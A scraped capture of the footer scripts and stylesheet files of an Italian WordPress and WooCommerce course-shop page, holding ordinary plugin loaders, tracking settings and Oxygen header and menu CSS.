<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/webaccademia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce-order-status/js/main-plugin.js?ver=5.12.1" id="main-plugin-script-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"c064db2fc9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="wooco-frontend-js-extra">
/* <![CDATA[ */
var wooco_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"9e857af053","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac","trim_zeros":"","quickview_variation":"default","gallery_selector":".woocommerce-product-gallery","main_gallery_selector":".woocommerce-product-gallery:not(.woocommerce-product-gallery--wooco)","selector":"grid_4","change_image":"yes","change_price":"no","price_selector":".summary > .price","product_link":"no","show_alert":"change","hide_component_name":"yes","total_text":"Prezzo Totale:","selected_text":"Selected:","saved_text":"(salvato %s)","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_m_min":"Please choose at least a total quantity of [min] products for the component [name].","alert_m_max":"Sorry, you can only choose at max a total quantity of [max] products for the component [name].","alert_same":"Please select a different product for each component.","alert_selection":"Scegli almeno un corso per ricevere il prodotto omaggio.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/wpc-composite-products/assets/js/frontend.js?ver=7.6.6" id="wooco-frontend-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/webaccademia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="awcdp-frontend-js-extra">
/* <![CDATA[ */
var AWCDPSettings = {"ajaxurl":"https:\/\/webaccademia.com\/wp-admin\/admin-ajax.php","asseturl":"https:\/\/webaccademia.com\/wp-content\/plugins\/deposits-partial-payments-for-woocommerce-pro\/\/assets\/","strings":[],"security":"8fd83ac69f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/deposits-partial-payments-for-woocommerce-pro/assets/js/frontend-min.js?ver=3.1.15" id="awcdp-frontend-js"></script>
<script type="text/javascript" id="ct-footer-js">jQuery('.progress-bar-fill').attr({'data-aos-enable': 'true','data-aos': 'slide-right','data-aos-duration': '2000',});
	  	AOS.init({
	  		  		  		  		  		  		  				  			})
		
				jQuery('body').addClass('oxygen-aos-enabled');
		
		
	</script>    <script>
    jQuery(document).ready(function () {
        jQuery(".awcdp-plan-radio:first").trigger("click");
    });
    jQuery( document ).on( 'awcdp_deposit_loaded', function() {
        jQuery(".awcdp-plan-radio:first").trigger("click");
    });
</script>
    <script type="text/javascript" id="ct_code_block_js_2">var floatingMenuIcon = document.querySelector('.oxel_floating_icon_menu__main_icon');

floatingMenuIcon.addEventListener('click', (e) => {
if( !floatingMenuIcon.classList.contains('oxel_floating_icon_menu__main_icon--active') ) {
floatingMenuIcon.classList.add('oxel_floating_icon_menu__main_icon--active');
} else {
floatingMenuIcon.classList.remove('oxel_floating_icon_menu__main_icon--active');
}
});</script>
<style type="text/css" id="ct_code_block_css_2">/* Builder Styles */

body.ng-scope .oxel_floating_icon_menu__hidden_links {
 transform: translateX(0);
 opacity: 1;
}

body.ng-scope .oxel_floating_icon_menu {
 pointer-events: all; 
}

.oxel_floating_icon_menu__main_icon--active ~ .oxel_floating_icon_menu__hidden_links {
 transform: translateX(0px);
 opacity: 1;
}

.oxel_floating_icon_menu__main_icon--active ~ .oxel_floating_icon_menu__hidden_links .oxel_floating_icon_menu__row {
 pointer-events: all;
}</style>
<!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://webaccademia.com/wp-content/uploads/oxygen/css/234800.css?cache=1759312768&ver=6.8.2
body_size: -432
content:
#text_block-294-201438{margin-right:0px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://webaccademia.com/wp-content/uploads/oxygen/css/212099.css?cache=1767783167&ver=6.8.2
body_size: 3809
content:
#div_block-196-250671{text-align:left;flex-direction:row;display:flex;align-items:center}#div_block-183-250671{text-align:left;flex-direction:row;display:flex;align-items:center}#div_block-132-212099{justify-content:center;margin-left:0px;width:200%;text-align:left;flex-direction:row;display:flex;align-items:center}#div_block-94-211256{margin-left:5px;margin-right:10px}#div_block-96-211256{margin-left:5px;margin-right:10px;flex-direction:row;display:flex;justify-content:flex-start}@media (max-width:1120px){#div_block-213-250671{width:100%;text-align:left;align-items:flex-end}}@media (max-width:1120px){#div_block-183-250671{justify-content:center;align-items:flex-end}}@media (max-width:991px){#div_block-183-250671{align-items:center}}@media (max-width:767px){#div_block-132-212099{width:200%}}@media (max-width:767px){#div_block-94-211256{display:flex;align-items:flex-start;text-align:left;flex-direction:column}}@media (max-width:767px){#div_block-96-211256{display:flex;flex-direction:row;text-align:center;align-items:center;margin-top:5px;margin-bottom:5px}}#text_block-134-212099{font-size:12px;color:#ffffff}#text_block-92-211256{color:#ffffff;font-size:12px;font-weight:400}#text_block-95-211256{color:#ffffff;font-size:12px;font-weight:500}#text_block-97-211256{color:#ffffff;font-size:12px;font-weight:400}@media (max-width:1120px){#text_block-134-212099{font-size:10px}}@media (max-width:991px){#text_block-134-212099{font-size:12px}}@media (max-width:991px){#text_block-92-211256{font-size:11px}}@media (max-width:991px){#text_block-95-211256{font-size:11px}}@media (max-width:991px){#text_block-97-211256{font-size:11px}}@media (max-width:767px){#text_block-134-212099{font-size:10px;font-weight:600}}@media (max-width:767px){#text_block-95-211256{font-size:11px}}@media (max-width:479px){#text_block-134-212099{font-size:6px;margin-bottom:0px}}@media (max-width:479px){#text_block-92-211256{font-size:11px;font-weight:400}}#link_text-197-250671{font-size:13px;padding-left:10px;padding-right:10px;padding-top:2px;padding-bottom:2px;color:#333d48;margin-left:5px;margin-right:5px;font-weight:400;background-color:#f7c742;font-family:'Poppins';box-shadow:0px 4px 7px 0px rgba(62,91,127,0.48)}@media (max-width:991px){#link_text-197-250671{display:inline}}@media (max-width:767px){#link_text-197-250671{display:inline}}@media (max-width:479px){#link_text-197-250671{display:inline}}#link-141-250671{justify-content:center}#link-192-250671{justify-content:center}#div_block-90-211256{margin-left:5px;margin-right:10px}@media (max-width:991px){#link-198-250671{flex-direction:column;align-items:center;display:flex;text-align:center}}@media (max-width:991px){#link-185-250671{flex-direction:column;align-items:center;display:flex;text-align:center}}@media (max-width:991px){#link-188-250671{display:inline;padding-bottom:0px;padding-top:0px;padding-right:0px;padding-left:0px;margin-top:5px}}@media (max-width:479px){#div_block-90-211256{margin-left:0px;margin-right:0px}}#image-6-211256{object-fit:scale-down;width:300px;height:73px}#image-30-211256{object-fit:scale-down}#image-133-212099{object-fit:scale-down;width:8%;margin-right:15px}@media (max-width:1120px){#image-6-211256{width:200px;height:49px}}@media (max-width:991px){#image-30-211256{height:73px}}@media (max-width:991px){#image-133-212099{width:5%}}@media (max-width:767px){#image-30-211256{height:60px}}#fancy_icon-142-250671{color:#f7b142}#fancy_icon-142-250671>svg{width:30px;height:30px}#fancy_icon-142-250671{margin-right:5px;margin-left:5px;margin-bottom:5px;margin-top:5px}#fancy_icon-199-250671{color:#f7b142}#fancy_icon-199-250671>svg{width:30px;height:30px}#fancy_icon-199-250671{margin-left:5px}#fancy_icon-202-250671{color:#f7b142}#fancy_icon-202-250671>svg{width:30px;height:30px}#fancy_icon-202-250671{margin-left:5px}#fancy_icon-193-250671{color:#f7b142}#fancy_icon-193-250671>svg{width:30px;height:30px}#fancy_icon-193-250671{margin-right:5px;margin-left:5px;margin-bottom:5px;margin-top:5px}#fancy_icon-186-250671{color:#f7b142}#fancy_icon-186-250671>svg{width:30px;height:30px}#fancy_icon-186-250671{margin-left:5px}#fancy_icon-189-250671{color:#f7b142}#fancy_icon-189-250671>svg{width:30px;height:30px}#fancy_icon-189-250671{margin-left:5px}@media (max-width:1120px){#fancy_icon-142-250671{color:#f7b142}#fancy_icon-142-250671>svg{width:33px;height:33px}}@media (max-width:1120px){#fancy_icon-193-250671{color:#f7b142}#fancy_icon-193-250671>svg{width:33px;height:33px}}@media (max-width:1120px){#fancy_icon-186-250671{color:#f7b142}#fancy_icon-186-250671{margin-right:5px}}@media (max-width:991px){#fancy_icon-142-250671{color:#f7b142}#fancy_icon-142-250671>svg{width:30px;height:30px}#fancy_icon-142-250671{margin-left:10px;margin-right:10px}}@media (max-width:991px){#fancy_icon-202-250671{color:#f7b142}#fancy_icon-202-250671{display:none}}@media (max-width:991px){#fancy_icon-193-250671{color:#f7b142}#fancy_icon-193-250671>svg{width:30px;height:30px}#fancy_icon-193-250671{margin-left:10px;margin-right:10px}}@media (max-width:991px){#fancy_icon-189-250671{color:#f7b142}#fancy_icon-189-250671{display:inline}}@media (max-width:767px){#fancy_icon-142-250671{color:#f7b142}#fancy_icon-142-250671>svg{width:30px;height:30px}#fancy_icon-142-250671{margin-right:0px}}@media (max-width:767px){#fancy_icon-199-250671{color:#f7b142}#fancy_icon-199-250671{margin-left:0px;display:flex}}@media (max-width:767px){#fancy_icon-202-250671{color:#f7b142}#fancy_icon-202-250671{display:none}}@media (max-width:767px){#fancy_icon-193-250671{color:#f7b142}#fancy_icon-193-250671>svg{width:30px;height:30px}#fancy_icon-193-250671{margin-right:0px}}@media (max-width:767px){#fancy_icon-186-250671{color:#f7b142}#fancy_icon-186-250671{margin-left:5px;display:flex}}@media (max-width:767px){#fancy_icon-189-250671{color:#f7b142}#fancy_icon-189-250671{display:inline}}@media (max-width:479px){#fancy_icon-202-250671{color:#f7b142}#fancy_icon-202-250671{display:none}}@media (max-width:479px){#fancy_icon-189-250671{color:#f7b142}#fancy_icon-189-250671{display:inline}}#code_block-200-250671{font-size:11px;display:flex;flex-direction:column;line-height:1;margin-right:5px;margin-left:5px;color:#000000}#code_block-187-250671{font-size:11px;color:#f7c742;display:flex;flex-direction:column;line-height:1;margin-right:5px}@media (max-width:991px){#code_block-200-250671{display:none}}@media (max-width:991px){#code_block-187-250671{display:none}}@media (max-width:767px){#code_block-200-250671{display:none}}@media (max-width:767px){#code_block-187-250671{display:none}}@media (max-width:479px){#code_block-200-250671{display:none}}@media (max-width:479px){#code_block-187-250671{display:none}}#_header-1-211256 .oxy-header-container{max-width:100%}#_header-1-211256{z-index:30;box-shadow:10px 0px 35px 12px rgba(51,61,72,0.12)}#_header-27-211256 .oxy-header-container{max-width:100%}#_header-27-211256{display:none}@media (max-width:991px){#_header-113-212099 .oxy-header-container{flex-direction:column}#_header-113-212099 .oxy-header-container > div{justify-content:center}}@media (max-width:1120px){#_header-1-211256{display:none}}@media (max-width:1120px){#_header-27-211256{display:inline}}@media (max-width:991px){#_header-1-211256{display:none}}@media (max-width:991px){#_header-27-211256{display:inline;border-bottom-color:rgba(51,61,72,0.12);border-bottom-width:1px;border-bottom-style:solid}}@media (max-width:767px){#_header-1-211256{display:none}}@media (max-width:767px){#_header-27-211256{display:inline}}@media (max-width:479px){#_header-1-211256{display:none}}@media (max-width:479px){#_header-27-211256{display:inline}}.oxy-header.oxy-sticky-header-active > #_header_row-2-211256.oxygen-show-in-sticky-only{display:block}#_header_row-2-211256{padding-top:15px;padding-bottom:15px;z-index:30}.oxy-header.oxy-sticky-header-active > #_header_row-28-211256.oxygen-show-in-sticky-only{display:block}#_header_row-28-211256{padding-top:15px;padding-bottom:15px}#_header_row-114-212099 .oxy-nav-menu-open,#_header_row-114-212099 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#333d48}@media (max-width:767px){#_header_row-114-212099 .oxy-header-container{flex-direction:column}#_header_row-114-212099 .oxy-header-container > div{justify-content:center}}#_header_row-114-212099.oxy-header-row .oxy-header-container{max-width:100%}.oxy-header.oxy-sticky-header-active > #_header_row-114-212099.oxygen-show-in-sticky-only{display:block}#_header_row-114-212099{padding-top:10px;padding-bottom:10px;background-color:#333d48}@media (max-width:991px){.oxy-header.oxy-sticky-header-active > #_header_row-2-211256.oxygen-show-in-sticky-only{display:none}#_header_row-2-211256{display:none}}@media (max-width:991px){.oxy-header.oxy-sticky-header-active > #_header_row-28-211256.oxygen-show-in-sticky-only{display:block}}@media (max-width:767px){.oxy-header.oxy-sticky-header-active > #_header_row-2-211256.oxygen-show-in-sticky-only{display:none}#_header_row-2-211256{display:none}}@media (max-width:479px){.oxy-header.oxy-sticky-header-active > #_header_row-2-211256.oxygen-show-in-sticky-only{display:none}#_header_row-2-211256{display:none}}#_social_icons-100-211256.oxy-social-icons{flex-direction:row;margin-right:-5px;margin-bottom:-5px}#_social_icons-100-211256.oxy-social-icons a{font-size:18px;margin-right:5px;margin-bottom:5px;blank}#_social_icons-100-211256.oxy-social-icons a svg{width:1em;height:1em;color:#ffffff}#_social_icons-100-211256{margin-left:10px;margin-right:10px}@media (max-width:767px){#_social_icons-100-211256.oxy-social-icons{}#_social_icons-100-211256.oxy-social-icons a{font-size:20px}#_social_icons-100-211256.oxy-social-icons a svg{width:0.5em;height:0.5em}#_social_icons-100-211256{margin-left:15px;margin-right:15px}}@media (max-width:479px){#_social_icons-100-211256.oxy-social-icons{}#_social_icons-100-211256.oxy-social-icons a{font-size:20px}#_social_icons-100-211256.oxy-social-icons a svg{width:0.5em;height:0.5em}}#span-135-212099{color:#f2f2f2;background-color:#e8e8e8;font-size:12px;padding-left:3px;padding-right:3px;border-radius:3px}@media (max-width:767px){#span-135-212099{font-size:6px}}.oxy-pro-menu-list{display:flex;padding:0;margin:0;align-items:center}.oxy-pro-menu .oxy-pro-menu-list .menu-item{list-style-type:none;display:flex;flex-direction:column;width:100%;transition-property:background-color,color,border-color}.oxy-pro-menu-list > .menu-item{white-space:nowrap}.oxy-pro-menu .oxy-pro-menu-list .menu-item a{text-decoration:none;border-style:solid;border-width:0;transition-timing-function:ease-in-out;transition-property:background-color,color,border-color;border-color:transparent}.oxy-pro-menu .oxy-pro-menu-list li.current-menu-item > a,.oxy-pro-menu .oxy-pro-menu-list li.menu-item:hover > a{border-color:currentColor}.oxy-pro-menu .menu-item,.oxy-pro-menu .sub-menu{position:relative}.oxy-pro-menu .menu-item .sub-menu{padding:0;flex-direction:column;white-space:nowrap;display:flex;visibility:hidden;position:absolute;z-index:9999999;top:100%;transition-property:opacity,transform,visibility}.oxy-pro-menu-off-canvas .sub-menu:before,.oxy-pro-menu-open .sub-menu:before{display:none}.oxy-pro-menu .menu-item .sub-menu.aos-animate,.oxy-pro-menu-init .menu-item .sub-menu[data-aos^=flip]{visibility:visible}.oxy-pro-menu-container:not(.oxy-pro-menu-init) .menu-item .sub-menu[data-aos^=flip]{transition-duration:0s}.oxy-pro-menu .sub-menu .sub-menu,.oxy-pro-menu.oxy-pro-menu-vertical .sub-menu{left:100%;top:0}.oxy-pro-menu .sub-menu.sub-menu-left{right:0;left:auto !important;margin-right:100%}.oxy-pro-menu-list > .menu-item > .sub-menu.sub-menu-left{margin-right:0}.oxy-pro-menu .sub-menu li.menu-item{flex-direction:column}.oxy-pro-menu-mobile-open-icon,.oxy-pro-menu-mobile-close-icon{display:none;cursor:pointer;align-items:center}.oxy-pro-menu-off-canvas .oxy-pro-menu-mobile-close-icon,.oxy-pro-menu-open .oxy-pro-menu-mobile-close-icon{display:inline-flex}.oxy-pro-menu-mobile-open-icon > svg,.oxy-pro-menu-mobile-close-icon > svg{fill:currentColor}.oxy-pro-menu-mobile-close-icon{position:absolute}.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-container{width:100%;position:fixed;top:0;right:0;left:0;bottom:0;display:flex;align-items:center;justify-content:center;overflow:auto;z-index:2147483642 !important;background-color:#fff}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-container{transition-property:opacity,transform,visibility}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-container[data-aos^=slide]{transition-property:transform}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container[data-aos^=flip]{visibility:visible !important}.oxy-pro-menu .oxy-pro-menu-open-container .oxy-pro-menu-list,.oxy-pro-menu .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list{align-items:center;justify-content:center;flex-direction:column}.oxy-pro-menu.oxy-pro-menu-open > .oxy-pro-menu-container{max-height:100vh;overflow:auto;width:100%}.oxy-pro-menu.oxy-pro-menu-off-canvas > .oxy-pro-menu-container{max-height:100vh;overflow:auto;z-index:1000}.oxy-pro-menu-container > div:first-child{margin:auto}.oxy-pro-menu-off-canvas-container{display:flex !important;position:fixed;width:auto;align-items:center;justify-content:center}.oxy-pro-menu-off-canvas-container a,.oxy-pro-menu-open-container a{word-break:break-word}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-list{align-items:center;justify-content:center;flex-direction:column}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-container .oxy-pro-menu-list .menu-item,.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-container .oxy-pro-menu-list .menu-item{flex-direction:column;width:100%;text-align:center}.oxy-pro-menu.oxy-pro-menu-off-canvas .sub-menu,.oxy-pro-menu.oxy-pro-menu-open .sub-menu{display:none;visibility:visible;opacity:1;position:static;align-items:center;justify-content:center;white-space:normal;width:100%}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item,.oxy-pro-menu.oxy-pro-menu-open .menu-item{justify-content:center;min-height:32px}.oxy-pro-menu .menu-item.menu-item-has-children,.oxy-pro-menu .sub-menu .menu-item.menu-item-has-children{flex-direction:row;align-items:center}.oxy-pro-menu .menu-item > a{display:inline-flex;align-items:center;justify-content:center}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu.oxy-pro-menu-open .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area{min-width:32px;min-height:32px}.oxy-pro-menu .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area{display:flex;align-items:center;justify-content:center}.oxy-pro-menu .menu-item-has-children > a svg{width:1.4em;height:1.4em;fill:currentColor;transition-property:transform}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item > a svg,.oxy-pro-menu.oxy-pro-menu-open .menu-item > a svg{width:1em;height:1em}.oxy-pro-menu-off-canvas .oxy-pro-menu-container:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu-open .oxy-pro-menu-container:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-dropdown-icon-click-area{display:none}.oxy-pro-menu-off-canvas .menu-item:not(.menu-item-has-children) .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu-open .menu-item:not(.menu-item-has-children) .oxy-pro-menu-dropdown-icon-click-area{min-height:32px;width:0px}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-list .menu-item-has-children,.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-list .menu-item-has-children{padding-right:0px}.oxy-pro-menu-container .menu-item a{width:100%;text-align:center}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) ul:not(.sub-menu) > li > .sub-menu{top:100%;left:0}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .sub-menu{top:0;left:100%}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) a{-webkit-tap-highlight-color:transparent}.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul,.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{border-radius:0px !important;width:100%}.oxy-pro-menu-dropdown-animating[data-aos*="down"]{pointer-events:none}.sub-menu .oxy-pro-menu-dropdown-animating[data-aos*="down"]{pointer-events:auto}.sub-menu .oxy-pro-menu-dropdown-animating[data-aos*="right"]{pointer-events:none}.sub-menu .oxy-pro-menu-dropdown-animating.sub-menu-left[data-aos*="left"]{pointer-events:none}.oxy-pro-menu-dropdown-animating-out{pointer-events:none}.oxy-pro-menu-list .menu-item a{border-color:transparent}.oxy-pro-menu-list .menu-item.current-menu-item a,.oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:focus-within,.oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:hover{border-color:currentColor}#-pro-menu-8-211256 .oxy-pro-menu-list .menu-item,#-pro-menu-8-211256 .oxy-pro-menu-list .menu-item a{font-family:'Poppins';font-weight:500;letter-spacing:0.06px;font-size:15px;color:#000000;transition-duration:0.6s}#-pro-menu-8-211256 .oxy-pro-menu-list .menu-item a{padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px}#-pro-menu-8-211256 .oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:hover,#-pro-menu-8-211256 .oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:focus-within{color:#ff9d00}#-pro-menu-8-211256 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu{box-shadow:0px 3px 10px rgba(0,0,0,0.1)}#-pro-menu-8-211256 .sub-menu{border-radius:7px}#-pro-menu-8-211256 .sub-menu > li:last-child > a{border-bottom-left-radius:7px;border-bottom-right-radius:7px}#-pro-menu-8-211256 .sub-menu > li:first-child > a{border-top-left-radius:7px;border-top-right-radius:7px}#-pro-menu-8-211256 .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a svg{font-size:7px;margin-left:5px}#-pro-menu-8-211256 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .menu-item a{background-color:#ffffff;color:#686868;padding-top:15px;padding-left:20px;padding-right:20px;padding-bottom:15px}#-pro-menu-8-211256 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .menu-item a:hover,#-pro-menu-8-211256 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .menu-item a:focus-within{background-color:#f9f9f9;color:#ff9d00}#-pro-menu-8-211256 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{flex-direction:row}#-pro-menu-8-211256 .oxy-pro-menu-container .menu-item a{text-align:left;justify-content:flex-start}#-pro-menu-8-211256 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item,#-pro-menu-8-211256 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item{align-items:flex-start}@media (max-width:991px){#-pro-menu-8-211256 .oxy-pro-menu-mobile-open-icon{display:inline-flex}#-pro-menu-8-211256.oxy-pro-menu-open .oxy-pro-menu-mobile-open-icon{display:none}#-pro-menu-8-211256 .oxy-pro-menu-container{visibility:hidden;position:fixed}#-pro-menu-8-211256.oxy-pro-menu-open .oxy-pro-menu-container{visibility:visible}}#-pro-menu-8-211256 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area,#-pro-menu-8-211256 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area{margin-right:-4px}#-pro-menu-8-211256{menu-dropdown-animation:fade}#-pro-menu-8-211256:hover{oxy-pro-menu-slug-oxypromenucontainernotoxypromenuopencontainernotoxypromenuoffcanvascontainersubmenumenuitemabackground-color:#f9f9f9;oxy-pro-menu-slug-oxypromenucontainernotoxypromenuopencontainernotoxypromenuoffcanvascontainersubmenumenuitemacolor:#ff9d00;oxy-pro-menu-slug-oxypromenulistmenuitemmenuitemmenuitemmenuitemacolor:#ff9d00}#-pro-menu-138-250671 .oxy-pro-menu-list .menu-item,#-pro-menu-138-250671 .oxy-pro-menu-list .menu-item a{font-family:'Poppins'}#-pro-menu-138-250671 .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a svg{font-size:8px;margin-left:-8px;margin-top:0px;margin-bottom:0px;margin-right:0px;transform:rotate(0deg);transition-duration:0.2s}#-pro-menu-138-250671 .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children:hover > a svg{transform:rotate(180deg)}#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon svg{width:35px;height:35px;color:#000000}#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon{margin-top:0px;margin-bottom:0px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;font-family:'Poppins';font-size:16px;color:#000000;text-transform:uppercase;letter-spacing:2px}#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon,#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon svg{transition-duration:0.2s}#-pro-menu-138-250671 .oxy-pro-menu-mobile-close-icon{top:4px;left:4px;padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px;background-color:#eeeeee;text-transform:uppercase;letter-spacing:2px;font-family:'Poppins';color:#000000}#-pro-menu-138-250671 .oxy-pro-menu-mobile-close-icon svg{width:28px;height:28px;margin-right:8px;color:#000000}#-pro-menu-138-250671 .oxy-pro-menu-mobile-close-icon:hover{background-color:#dddddd}#-pro-menu-138-250671 .oxy-pro-menu-mobile-close-icon,#-pro-menu-138-250671 .oxy-pro-menu-mobile-close-icon svg{transition-duration:0.2s}#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container,#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-open-container{background-color:#f8f8f8}#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{color:#000000;padding-top:4px;padding-left:8px;padding-bottom:4px;padding-right:8px}#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a:hover,#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container 